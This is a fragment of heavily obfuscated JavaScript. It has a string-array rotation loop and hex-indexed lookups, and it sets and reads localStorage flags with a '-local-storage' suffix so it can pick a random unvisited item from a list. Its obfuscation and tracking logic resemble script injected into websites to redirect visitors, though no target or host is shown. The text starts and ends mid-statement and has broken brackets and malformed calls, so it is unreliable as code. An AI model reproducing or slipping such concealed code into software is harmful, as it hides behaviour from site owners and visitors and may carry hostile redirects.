
_0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd)
{_0x3577a4['push'](_0x3577a4['shift']());}}}
(_0x4d17,0xb69b4),function(_0x1e8471){const
_0x37c48c=_0x9e23,_0x1f0b56=
[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),
{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]
((_0x1887a3,_0x11df6b)=>{const
_0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)]
(_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem']
(_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>
{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]
((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)]
(_0x304e08+_0x11f50a(0x200))==0x0);return
_0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]
()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage
(_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage
(_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=
(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-
storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const